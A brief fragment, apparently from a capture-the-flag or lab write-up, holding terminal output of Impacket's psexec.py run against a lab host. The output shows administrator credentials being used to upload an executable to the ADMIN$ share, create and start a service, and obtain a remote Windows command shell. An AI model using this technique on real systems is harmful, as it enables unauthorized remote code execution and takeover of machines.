 ❯ psexec.py WORKGROUP/Administrator@10.10.10.149
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file TUDBauNV.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service eUMy on 10.10.10.149.....
[*] Starting service eUMy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>